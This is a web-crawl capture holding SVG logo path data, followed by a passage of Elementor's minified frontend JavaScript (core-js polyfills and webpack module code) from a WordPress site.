<path fill="#939598" opacity="1.000000" stroke="none" d=" M808.651367,310.168457   C810.292358,313.528717 812.564392,316.551788 812.811829,319.732361   C813.390137,327.165985 812.996521,334.675232 812.996521,342.574921   C810.732117,342.574921 808.696045,342.574921 806.000000,342.574921   C806.000000,336.210907 806.018188,329.776489 805.994568,323.342194   C805.973694,317.662964 803.282654,313.930756 799.321228,314.007965   C794.704773,314.097961 791.106140,317.988281 791.024109,323.238617   C790.925476,329.548645 791.000793,335.861420 791.000793,342.584412   C788.724304,342.584412 786.692688,342.584412 784.317932,342.584412   C784.317932,331.560974 784.317932,320.510742 784.317932,308.650085   C786.685913,309.227600 788.657532,309.708435 791.933777,310.507446   C796.063354,307.674713 801.994263,306.208649 808.651367,310.168457  z"></path>
<path fill="#949698" opacity="1.000000" stroke="none" d=" M994.631104,310.148315   C996.272766,313.170593 998.593933,315.863251 998.785400,318.699646   C999.319580,326.611084 998.971130,334.582123 998.971130,343.540222   C996.432861,342.758881 994.613525,342.070984 992.732910,341.672882   C991.765625,341.468109 990.463684,341.426727 989.697876,341.915070   C984.367249,345.314026 979.190369,344.485931 974.584412,340.917480   C970.774292,337.965607 971.555176,333.355621 972.388977,329.351593   C973.196167,325.475342 980.106262,321.215668 984.930908,321.015472   C987.186523,320.921814 989.449341,320.999420 991.801086,320.999420   C990.455017,312.779083 986.321167,311.583038 975.600891,315.863281   C975.101135,314.533936 974.602661,313.207977 973.929382,311.417114   C980.506348,307.099548 987.247803,306.688202 994.631104,310.148315  M984.482788,338.940338   C991.931641,337.138489 994.123657,333.335388 992.104004,324.884216   C989.447144,325.293396 986.364563,325.047180 984.130981,326.306549   C981.697205,327.678802 979.041931,330.152191 978.302612,332.678070   C977.248657,336.278900 980.251221,338.219604 984.482788,338.940338  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M724.219604,342.862457   C723.523621,342.183350 723.059570,341.597015 723.057983,341.009430   C723.017883,326.243286 723.026428,311.476959 723.026428,296.356537   C731.710571,296.356537 740.071838,296.356537 748.759827,296.356537   C748.843323,298.061310 748.921570,299.658905 749.029358,301.858948   C742.713623,301.858948 736.657593,301.858948 730.309570,301.858948   C730.309570,306.686066 730.309570,310.936127 730.309570,315.799255   C735.604736,315.799255 740.984985,315.799255 746.668945,315.799255   C746.668945,318.107666 746.668945,319.809387 746.668945,321.942200   C741.202271,321.942200 735.942444,321.942200 730.094238,321.942200   C730.094238,329.058563 730.094238,335.768768 730.094238,342.954651   C727.888245,342.954651 726.277588,342.954651 724.219604,342.862457  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M690.105591,317.237488   C693.561035,331.361786 687.795044,338.816711 675.166992,340.952393   C670.653259,341.715790 668.982849,339.957153 669.403748,335.510254   C675.063843,336.927155 680.416260,336.129791 683.928162,331.328369   C686.979187,327.156921 686.917603,322.142792 684.723145,317.323273   C683.151917,313.872223 680.673340,312.002899 676.705200,311.949463   C672.581238,311.893921 669.505920,313.624420 668.042358,317.249359   C665.743225,322.943848 663.769287,328.791107 662.028748,334.683289   C660.448303,340.033325 660.339600,340.328247 655.163940,339.454773   C656.106812,336.194153 656.597534,332.704468 658.097656,329.722656   C661.813721,322.336365 659.912842,316.123260 655.073425,310.185028   C654.503784,309.486023 654.356934,308.442474 653.993530,307.505768   C661.109985,304.884613 660.221375,312.158752 663.492798,314.834076   C667.079041,309.298492 672.155579,306.124817 678.831665,307.126160   C684.380249,307.958435 688.200684,311.390137 690.105591,317.237488  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M246.899750,307.581482   C258.037781,305.548309 263.475098,312.323273 264.885376,319.406616   C267.030518,330.180817 262.220398,337.754852 252.450424,340.009766   C250.872742,340.373871 249.285645,340.909912 247.692322,340.950531   C244.018555,341.044006 242.118637,339.482300 243.326523,335.482697   C249.050568,336.930054 254.401871,336.140045 257.918488,331.341400   C260.975555,327.169891 260.914398,322.157776 258.728882,317.337463   C257.164093,313.886230 254.691925,312.002197 250.719681,311.950104   C246.601624,311.896118 243.511169,313.607544 242.045166,317.236084   C239.744507,322.930511 237.854996,328.801331 236.013947,334.667297   C234.913177,338.174652 234.071274,341.581696 229.144760,339.496582   C230.105316,336.204498 230.603058,332.719513 232.096359,329.732208   C235.785095,322.353088 233.957092,316.116943 229.060730,310.205048   C228.659256,309.720306 228.450882,309.057098 228.231400,308.448456   C228.128784,308.163940 228.213852,307.811798 228.213852,307.435486   C235.314163,304.740173 234.142136,312.704285 236.497299,314.161560   C240.217834,311.834503 243.403229,309.842194 246.899750,307.581482  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M469.000000,319.075684   C469.000000,323.733368 469.004791,327.899963 468.998901,332.066528   C468.989014,339.052917 464.330139,342.404633 457.663300,340.243500   C456.898804,339.995728 456.100677,339.851624 455.352264,339.667816   C455.709839,338.469421 456.026764,337.407410 456.448547,335.993866   C457.822662,335.993866 459.502533,336.432831 460.728027,335.874481   C462.040314,335.276550 463.798309,333.778809 463.851227,332.605652   C464.150299,325.971954 463.995819,319.317810 463.995819,312.325531   C461.703247,312.135742 459.634216,311.964478 457.291870,311.770569   C457.291870,310.289490 457.291870,308.897705 457.291870,307.417053   C457.801331,307.277191 458.269928,307.024109 458.728424,307.041199   C466.821381,307.342682 474.928528,307.473816 482.998962,308.085419   C487.393677,308.418488 490.564362,311.456085 490.837830,315.683289   C491.350769,323.612396 490.985504,331.598297 490.985504,339.744171   C489.171356,339.744171 487.783173,339.744171 486.000000,339.744171   C486.000000,333.038269 485.918945,326.568848 486.022766,320.102448   C486.127136,313.601807 483.780457,312.784698 478.542114,312.074158   C475.619110,311.677673 472.598175,312.002899 469.000000,312.002899   C469.000000,314.381500 469.000000,316.483002 469.000000,319.075684  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1195.293457,323.388672   C1192.957031,329.397949 1190.934326,335.118591 1188.530640,340.674316   C1188.054810,341.773987 1186.125977,342.823059 1184.846191,342.848724   C1183.286743,342.880005 1180.698608,342.197571 1180.288818,341.147369   C1176.253906,330.807465 1172.579590,320.326935 1168.614502,309.365723   C1171.475830,309.365723 1173.711670,309.365723 1176.325195,309.365723   C1178.930908,317.214996 1181.643677,325.386475 1184.449341,333.837830   C1186.728882,327.363708 1189.257690,321.291290 1190.965088,314.996033   C1192.442017,309.550049 1195.222900,307.604919 1200.980591,309.578278   C1199.155518,314.040222 1197.314575,318.541199 1195.293457,323.388672  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1320.872070,314.694458   C1317.873291,319.342987 1320.986206,320.757721 1324.259888,321.947296   C1329.068726,323.694702 1333.585693,325.689087 1333.988647,331.739471   C1334.552612,340.207977 1326.622559,346.025238 1317.597534,343.745972   C1316.179565,343.387848 1314.480957,343.033813 1313.575806,342.060638   C1312.657959,341.073578 1312.562378,339.321716 1312.106689,337.904755   C1313.274292,337.537628 1314.462891,336.812317 1315.604980,336.879211   C1317.872314,337.012054 1320.224854,338.176514 1322.331543,337.783875   C1324.040649,337.465302 1326.387939,335.689789 1326.697998,334.196259   C1326.977295,332.851379 1325.180176,330.639404 1323.757446,329.466125   C1320.571899,326.838989 1316.184570,325.255066 1313.860718,322.090515   C1310.090454,316.956421 1313.915649,308.975922 1320.256592,308.187469   C1324.365845,307.676544 1328.639648,308.487946 1333.526001,308.742584   C1332.723267,311.501617 1332.239502,313.164124 1331.869629,314.435455   C1327.953247,314.435455 1324.542236,314.435455 1320.872070,314.694458  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M395.992798,337.690582   C394.604340,338.933411 393.221619,339.706573 391.203644,340.834930   C391.203644,328.902313 391.203644,318.292328 391.203644,305.896332   C393.796509,307.582001 395.885803,308.473633 397.336639,309.980133   C400.403961,313.165131 403.268494,316.570465 405.971802,320.074005   C408.709167,323.621674 410.203796,323.774414 412.006714,319.418488   C413.523315,315.754242 413.951935,311.639679 414.960876,307.300018   C415.694092,307.300018 417.082916,307.300018 418.446350,307.300018   C421.637573,311.278046 417.855591,321.683411 411.082031,326.583740   C414.341492,330.831146 417.606628,335.085968 420.954132,339.448120   C413.656586,342.162323 412.272339,335.666016 409.321411,332.450348   C404.749512,327.468231 400.961212,321.767120 395.998474,315.267853   C395.998474,323.451965 395.998474,330.336456 395.992798,337.690582  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M920.172913,319.608765   C918.590881,324.836731 917.504395,329.829163 921.515198,333.922668   C926.066101,338.567383 931.555786,339.006836 937.390381,335.971252   C938.995972,340.646484 937.653198,342.888458 932.904419,343.645569   C925.172119,344.878418 918.773560,342.835602 914.140686,336.535889   C909.824951,330.667633 910.114868,324.161407 913.100830,317.862244   C916.083862,311.569427 921.071106,307.834839 928.332642,308.032745   C931.678650,308.123932 935.015076,308.566437 938.997070,308.903992   C938.158997,311.612976 937.667664,313.201050 937.114075,314.990417   C930.331787,313.030945 924.525452,313.278717 920.172913,319.608765  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1234.035889,319.435547   C1238.695190,307.643158 1247.868408,307.480194 1256.471313,308.115906   C1260.472412,308.411621 1260.843750,310.308167 1258.218506,314.788757   C1252.719604,314.390869 1246.935059,311.718689 1242.769165,318.366638   C1239.702637,323.260468 1239.381714,327.898315 1242.332031,332.551483   C1246.427124,339.010101 1252.515503,338.639496 1258.740356,336.327026   C1260.953125,341.506500 1260.685303,341.976990 1255.182739,343.076904   C1244.473145,345.217590 1237.296143,342.005798 1234.017212,332.350586   C1232.747070,328.610870 1233.935059,324.036377 1234.035889,319.435547  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M118.324722,307.006714   C125.218704,307.331696 131.640121,307.795990 138.069077,307.954712   C144.588348,308.115692 146.979065,310.735291 147.835220,318.416962   C148.603561,325.310547 147.997055,332.357391 147.997055,339.697174   C146.365341,339.808868 144.974792,339.904022 143.560074,340.000854   C143.329498,339.291962 143.054764,338.836395 143.051743,338.379089   C143.012039,332.380585 143.062271,326.381195 142.984329,320.383392   C142.915390,315.077820 140.014206,312.137604 134.792938,312.013824   C131.673019,311.939880 128.549896,312.000275 125.104401,312.000275   C125.104401,321.409851 125.104401,330.351379 125.104401,339.644897   C123.407890,339.794098 122.017929,339.916351 120.253708,340.071533   C120.253708,330.834167 120.253708,321.889160 120.253708,313.085510   C115.211960,311.033539 114.775734,309.773163 118.324722,307.006714  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M518.733154,336.000000   C520.661255,336.000000 522.130737,336.000000 524.575500,336.000000   C517.600647,326.192627 511.089600,317.037476 504.578613,307.882324   C514.351501,307.290619 514.127869,317.234650 520.467834,320.716888   C526.130554,319.374420 526.583191,318.575806 527.204712,307.339569   C528.540039,307.210907 529.935547,307.076447 531.148621,306.959534   C534.716614,311.130035 530.785217,320.020538 523.384277,325.257843   C526.192749,329.798553 528.995789,334.342834 532.481689,339.994202   C523.669189,339.994202 516.552002,340.096039 509.444580,339.877899   C508.446747,339.847260 507.497040,338.249512 506.525055,337.377167   C506.809540,336.918121 507.094025,336.459045 507.378479,336.000000   C511.010498,336.000000 514.642517,336.000000 518.733154,336.000000  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1022.000000,303.034332   C1022.000000,316.445343 1022.000000,329.362823 1022.000000,342.637268   C1019.624939,342.637268 1017.593811,342.637268 1015.278931,342.637268   C1015.278931,326.189941 1015.278931,309.860779 1015.278931,293.267151   C1017.433899,293.267151 1019.356995,293.267151 1022.000000,293.267151   C1022.000000,296.366547 1022.000000,299.453644 1022.000000,303.034332  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M589.924805,340.000000   C583.945557,339.999481 578.446350,340.140930 572.965637,339.885773   C571.785400,339.830841 570.671753,338.344574 569.527466,337.517609   C569.806152,337.066650 570.084839,336.615662 570.363525,336.164703   C576.314880,336.164703 582.266296,336.164703 588.839600,336.164703   C588.839600,330.143677 589.186035,324.381226 588.734924,318.681946   C588.341797,313.716583 584.507141,312.135742 580.020630,312.016541   C576.884399,311.933228 573.744141,312.000488 570.308350,312.000488   C570.308350,310.307159 570.308350,308.919495 570.308350,307.100586   C573.598572,307.100586 576.976624,306.588562 580.142212,307.191711   C592.077881,309.466003 594.000000,312.096313 594.000000,324.823975   C594.000000,328.306763 594.000000,331.789581 594.000000,334.354156   C595.884766,336.085480 597.235840,337.326538 598.586914,338.567566   C598.319397,339.045044 598.051880,339.522522 597.784302,340.000000   C595.326721,340.000000 592.869080,340.000000 589.924805,340.000000  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1142.002686,339.743042   C1142.000366,329.375641 1142.000366,319.481262 1142.000366,308.856720   C1143.909790,309.197449 1146.212158,309.608337 1148.514526,310.019226   C1148.366089,310.310120 1148.217773,310.600983 1148.069458,310.891876   C1151.410767,309.709717 1154.752197,308.527557 1158.746216,307.114532   C1158.746216,310.413727 1158.746216,312.347290 1158.746216,314.273621   C1150.062744,316.408539 1149.004272,317.774078 1149.000366,326.794495   C1148.998169,331.939240 1149.000000,337.083954 1149.000000,342.765381   C1146.302002,342.098267 1142.813843,345.616058 1142.002686,339.743042  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M619.120667,307.000000   C626.555786,307.000000 633.506714,307.000000 641.828430,307.000000   C640.230042,313.169159 638.836121,318.711060 637.350464,324.228241   C636.298706,328.134064 634.805786,331.949646 634.095886,335.910553   C633.450989,339.508453 631.884460,340.717957 627.821472,339.513489   C630.316528,330.553375 632.804443,321.618805 635.446045,312.132507   C627.760071,312.132507 620.689514,312.132507 613.267334,312.132507   C613.174683,310.333527 613.103271,308.946198 613.002991,307.000000   C615.079224,307.000000 616.857910,307.000000 619.120667,307.000000  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M301.418945,311.544159   C301.116425,309.939880 301.116425,308.664734 301.116425,307.197540   C304.094086,307.197540 306.711731,307.197540 309.665558,307.197540   C309.665558,321.612885 309.665558,336.008484 309.665558,350.699249   C308.297760,350.699249 306.910736,350.699249 305.427490,350.699249   C305.288361,350.212921 305.042267,349.751892 305.041046,349.290192   C305.011444,338.128632 304.940521,326.966370 305.051086,315.805969   C305.076202,313.269470 304.757935,311.563477 301.418945,311.544159  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M768.000000,319.034302   C768.000000,327.119781 768.000000,334.711700 768.000000,342.648407   C765.607422,342.648407 763.578918,342.648407 761.273071,342.648407   C761.273071,331.506897 761.273071,320.508423 761.273071,309.256348   C763.450623,309.256348 765.371155,309.256348 768.000000,309.256348   C768.000000,312.375061 768.000000,315.457916 768.000000,319.034302  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M952.000000,320.023895   C952.000000,316.244019 952.000000,312.960175 952.000000,309.341980   C954.409973,309.341980 956.438354,309.341980 958.725830,309.341980   C958.725830,320.512115 958.725830,331.510071 958.725830,342.752441   C956.533875,342.752441 954.613525,342.752441 952.000000,342.752441   C952.000000,335.301239 952.000000,327.910583 952.000000,320.023895  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1213.000000,320.023865   C1213.000000,316.244019 1213.000000,312.960175 1213.000000,309.341980   C1215.410034,309.341980 1217.438354,309.341980 1219.725830,309.341980   C1219.725830,320.512115 1219.725830,331.510101 1219.725830,342.752502   C1217.537720,342.752502 1215.617920,342.752502 1213.000000,342.752502   C1213.000000,335.301270 1213.000000,327.910583 1213.000000,320.023865  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M208.013580,313.987061   C209.442200,322.716827 210.879654,331.001801 212.387924,339.694977   C210.374817,339.812866 208.980133,339.894501 207.374191,339.988525   C205.744797,330.666748 204.158768,321.593109 202.509003,312.154785   C201.048111,312.072449 199.437195,311.981689 197.417297,311.867859   C197.417297,310.396576 197.417297,308.906403 197.417297,307.203308   C203.396225,307.203308 209.320602,307.203308 215.644196,307.203308   C215.782745,308.547028 215.925339,309.930084 216.043228,311.073395   C213.174438,311.956421 210.598434,312.749359 208.013580,313.987061  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M350.000000,330.964447   C350.000000,334.091492 350.000000,336.728699 350.000000,339.727905   C348.341583,339.820953 346.953796,339.898834 345.398163,339.986115   C345.238068,339.111176 345.048981,338.489410 345.020905,337.860474   C344.734680,331.450226 344.388611,325.040863 344.233917,318.627045   C344.104584,313.266571 340.427612,312.299164 336.285828,312.042236   C333.009949,311.839081 329.711426,312.001404 326.254730,312.001404   C326.254730,310.166748 326.254730,308.778503 326.254730,306.675903   C331.745758,307.165985 336.976654,307.350555 342.104401,308.176056   C346.542389,308.890533 349.760498,314.496582 349.980927,321.001892   C350.087799,324.156036 349.999786,327.316833 350.000000,330.964447  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M167.775665,307.000549   C170.818375,307.352783 173.434494,307.557068 175.982086,308.089294   C180.287613,308.988739 183.679947,314.010742 183.940414,320.381439   C184.197693,326.674438 183.996613,332.986145 183.996613,339.652679   C182.408798,339.794495 181.018967,339.918610 179.000000,340.098907   C179.000000,334.687286 179.049667,329.583038 178.989777,324.480042   C178.861084,313.514954 176.527893,311.743225 166.366409,311.993103   C164.405792,312.041351 162.442947,312.000000 160.248535,312.000000   C160.248535,310.208160 160.248535,308.821167 160.248535,307.000061   C162.736649,307.000061 165.027451,307.000061 167.775665,307.000549  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M555.000000,332.908081   C555.000000,335.372650 555.000000,337.350159 555.000000,339.687653   C553.375183,339.806519 551.987854,339.907990 550.241577,340.035706   C550.241577,330.810974 550.241577,321.876892 550.241577,314.505188   C548.028748,311.732635 546.670898,310.031281 545.312988,308.329926   C545.692444,307.956360 546.071899,307.582764 546.451355,307.209198   C549.067566,307.209198 551.683716,307.209198 555.000000,307.209198   C555.000000,315.588226 555.000000,324.004639 555.000000,332.908081  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M370.854858,307.011536   C371.879059,307.829651 372.912506,308.633575 372.921600,309.448944   C373.032959,319.415558 372.994019,329.383850 372.994019,339.714081   C371.351807,339.814972 369.962311,339.900360 368.220886,340.007385   C368.220886,330.780304 368.220886,321.840759 368.220886,314.563171   C365.996613,311.705231 364.663269,309.992065 363.329956,308.278870   C363.716736,307.853485 364.103485,307.428070 364.490265,307.002686   C366.456238,307.002686 368.422180,307.002686 370.854858,307.011536  z"></path>
<path fill="#1E75BB" opacity="1.000000" stroke="none" d=" M613.054810,324.369263   C614.538086,323.553009 615.979431,323.200653 617.769348,322.763062   C617.769348,332.451416 617.769348,341.484589 617.769348,350.754089   C616.206787,350.754089 614.824097,350.754089 613.012878,350.754089   C613.012878,341.986633 613.012878,333.409882 613.054810,324.369263  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M958.943237,302.141174   C956.028381,304.703430 953.114990,305.401489 951.233154,301.749878   C950.594788,300.510895 951.078003,297.584473 952.072083,296.886200   C953.402527,295.951691 956.250000,295.679321 957.477234,296.526337   C958.650635,297.336090 958.583435,299.943390 958.943237,302.141174  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M765.549622,303.954865   C762.212097,304.449554 760.119812,303.443939 760.125488,300.290710   C760.127991,298.901184 761.268799,296.326050 761.845947,296.339264   C763.894348,296.386169 766.566345,296.713257 767.814697,298.046234   C769.943481,300.319366 768.409363,302.513977 765.549622,303.954865  z"></path>
<path fill="#939598" opacity="1.000000" stroke="none" d=" M1216.850708,303.986145   C1213.723145,304.210938 1211.535767,303.533142 1212.096802,300.282379   C1212.354736,298.787811 1213.529297,296.355438 1214.417236,296.296570   C1216.197388,296.178650 1219.142212,296.952423 1219.650024,298.172394   C1220.441406,300.073914 1221.150879,303.340820 1216.850708,303.986145  z"></path>
<path fill="#FAFCFD" opacity="1.000000" stroke="none" d=" M170.901642,267.042938   C164.167252,268.770142 157.844833,271.099670 151.355957,271.738495   C143.291122,272.532471 135.088730,271.928894 126.635948,271.928894   C126.635948,250.562485 126.635948,229.488937 126.635948,208.171799   C138.898941,207.216995 150.991974,206.472321 162.911484,209.416031   C173.899857,212.129776 180.416412,219.394333 182.213989,230.485306   C184.454483,244.309036 184.133301,257.546967 170.901642,267.042938  z"></path>
<path fill="#F9FCFD" opacity="1.000000" stroke="none" d=" M141.911240,159.986023   C149.529053,161.370224 156.823273,162.210419 163.743134,164.293945   C169.436066,166.008072 173.314102,170.335739 173.642136,176.778275   C173.957123,182.964310 170.809006,187.447037 165.541931,190.014969   C161.132004,192.165009 156.370544,194.167465 151.572327,194.819565   C143.416153,195.928024 135.108719,195.923416 126.576820,196.402740   C126.576820,183.893799 126.576820,172.300446 126.576820,159.979889   C131.591537,159.979889 136.508621,159.979889 141.911240,159.986023  z"></path>
<path fill="#FAFCFD" opacity="1.000000" stroke="none" d=" M1021.444275,207.368317   C1027.862427,191.477112 1034.090332,175.920853 1040.796875,159.169128   C1053.851196,191.989685 1066.505493,223.804230 1079.394043,256.208099   C1053.410400,256.208099 1027.953979,256.208099 1001.925903,256.208099   C1008.412964,239.928619 1014.833557,223.815948 1021.444275,207.368317  z"></path>
<path fill="#FAFBFB" opacity="1.000000" stroke="none" d=" M1283.149902,322.948486   C1280.905029,322.948425 1279.128052,322.948425 1277.369019,322.948425   C1277.354370,316.655731 1280.517212,313.024658 1285.641479,312.873688   C1291.309814,312.706665 1294.039917,315.648499 1294.377808,322.948517   C1290.779053,322.948517 1287.198364,322.948517 1283.149902,322.948486  z"></path>
<path fill="#F9FAFA" opacity="1.000000" stroke="none" d=" M1118.641968,322.950958   C1113.611084,322.952606 1109.038330,322.952606 1104.420654,322.952606   C1105.014526,316.247223 1107.580444,313.194366 1112.399536,312.881836   C1117.371094,312.559357 1120.712646,314.777344 1121.710083,319.133972   C1122.203247,321.288666 1122.233521,323.227844 1118.641968,322.950958  z"></path>
<path fill="#FAFBFB" opacity="1.000000" stroke="none" d=" M847.093201,327.211243   C847.428772,332.217072 846.817932,336.370544 841.879761,338.326874   C838.302612,339.744049 834.957092,338.918457 833.380066,335.509674   C831.862610,332.229553 832.728088,328.570984 836.451843,327.187592   C839.774841,325.953064 843.406250,322.826569 847.093201,327.211243  z"></path>
<path fill="#F9FAFA" opacity="1.000000" stroke="none" d=" M984.093018,338.929565   C980.251221,338.219604 977.248657,336.278900 978.302612,332.678070   C979.041931,330.152191 981.697205,327.678802 984.130981,326.306549   C986.364563,325.047180 989.447144,325.293396 992.104004,324.884216   C994.123657,333.335388 991.931641,337.138489 984.093018,338.929565  z"></path>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.0
body_size: 18600
content:
/*! elementor - v3.2.0 - 19-04-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[819,637],{5453:(e,t,n)=>{e.exports=n(6802)},4680:(e,t,n)=>{e.exports=n(1792)},1888:(e,t,n)=>{e.exports=n(2555)},2009:(e,t,n)=>{e.exports=n(2771)},8923:(e,t,n)=>{e.exports=n(5948)},5657:(e,t,n)=>{e.exports=n(1995)},3220:(e,t,n)=>{e.exports=n(9485)},2292:e=>{e.exports=function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},9479:(e,t,n)=>{var r=n(9396);e.exports=function _arrayWithHoles(e){if(r(e))return e}},9117:(e,t,n)=>{var r=n(3220);function asyncGeneratorStep(e,t,n,i,o,a,s){try{var l=e[a](s),u=l.value}catch(e){return void n(e)}l.done?t(u):r.resolve(u).then(i,o)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new r((function(r,i){var o=e.apply(t,n);function _next(e){asyncGeneratorStep(o,r,i,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,i,_next,_throw,"throw",e)}_next(void 0)}))}}},9968:(e,t,n)=>{var r=n(4680),i=n(1888),o=n(1281);e.exports=function _iterableToArrayLimit(e,t){if(void 0!==o&&i(Object(e))){var n=[],a=!0,s=!1,l=void 0;try{for(var u,d=r(e);!(a=(u=d.next()).done)&&(n.push(u.value),!t||n.length!==t);a=!0);}catch(e){s=!0,l=e}finally{try{a||null==d.return||d.return()}finally{if(s)throw l}}return n}}},9198:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7834:(e,t,n)=>{var r=n(9479),i=n(9968),o=n(4594),a=n(9198);e.exports=function _slicedToArray(e,t){return r(e)||i(e,t)||o(e,t)||a()}},4594:(e,t,n)=>{var r=n(5453),i=n(2292);e.exports=function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?r(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}},6802:(e,t,n)=>{n(617),n(4494),e.exports=n(7252).Array.from},1792:(e,t,n)=>{n(414),n(617),e.exports=n(6055)},2555:(e,t,n)=>{n(414),n(617),e.exports=n(6887)},2771:(e,t,n)=>{var r=n(7252),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function stringify(e){return i.stringify.apply(i,arguments)}},5948:(e,t,n)=>{n(8061),e.exports=n(7252).Object.entries},1995:(e,t,n)=>{n(9762),e.exports=n(7252).Object.values},9485:(e,t,n)=>{n(8970),n(617),n(414),n(8949),n(8533),n(9838),e.exports=n(7252).Promise},2270:(e,t,n)=>{"use strict";var r=n(109),i=n(7923);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},694:(e,t,n)=>{var r=n(7861)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],a=o[r]();a.next=function(){return{done:n=!0}},o[r]=function(){return a},e(o)}catch(e){}return n}},7470:(e,t,n)=>{var r=n(3227),i=n(1982).set,o=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,l="process"==n(1539)(a);e.exports=function(){var e,t,n,flush=function(){var r,i;for(l&&(r=a.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(flush)};else if(!o||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var u=s.resolve(void 0);n=function(){u.then(flush)}}else n=function(){i.call(r,flush)};else{var d=!0,c=document.createTextNode("");new o(flush).observe(c,{characterData:!0}),n=function(){c.data=d=!d}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},5e3:(e,t,n)=>{"use strict";var r=n(7370);function PromiseCapability(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new PromiseCapability(e)}},6786:(e,t,n)=>{var r=n(3752),i=n(1014),o=n(394),a=n(3866).f;e.exports=function(e){return function(t){for(var n,s=o(t),l=i(s),u=l.length,d=0,c=[];u>d;)n=l[d++],r&&!a.call(s,n)||c.push(e?[n,s[n]]:s[n]);return c}}},4754:e=>{e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},7338:(e,t,n)=>{var r=n(3451),i=n(9110),o=n(5e3);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},6575:(e,t,n)=>{var r=n(3451),i=n(7370),o=n(7861)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[o])?t:i(n)}},1982:(e,t,n)=>{var r,i,o,a=n(9365),s=n(5808),l=n(7955),u=n(2264),d=n(3227),c=d.process,f=d.setImmediate,h=d.clearImmediate,v=d.MessageChannel,g=d.Dispatch,p=0,m={},y="onreadystatechange",run=function(){var e=+this;if(m.hasOwnProperty(e)){var t=m[e];delete m[e],t()}},listener=function(e){run.call(e.data)};f&&h||(f=function setImmediate(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return m[++p]=function(){s("function"==typeof e?e:Function(e),t)},r(p),p},h=function clearImmediate(e){delete m[e]},"process"==n(1539)(c)?r=function(e){c.nextTick(a(run,e,1))}:g&&g.now?r=function(e){g.now(a(run,e,1))}:v?(o=(i=new v).port2,i.port1.onmessage=listener,r=a(o.postMessage,o,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(r=function(e){d.postMessage(e+"","*")},d.addEventListener("message",listener,!1)):r=y in u("script")?function(e){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),run.call(e)}}:function(e){setTimeout(a(run,e,1),0)}),e.exports={set:f,clear:h}},1344:(e,t,n)=>{var r=n(3227).navigator;e.exports=r&&r.userAgent||""},6055:(e,t,n)=>{var r=n(3451),i=n(5937);e.exports=n(7252).getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},6887:(e,t,n)=>{var r=n(8252),i=n(7861)("iterator"),o=n(8727);e.exports=n(7252).isIterable=function(e){var t=Object(e);return void 0!==t[i]||"@@iterator"in t||o.hasOwnProperty(r(t))}},4494:(e,t,n)=>{"use strict";var 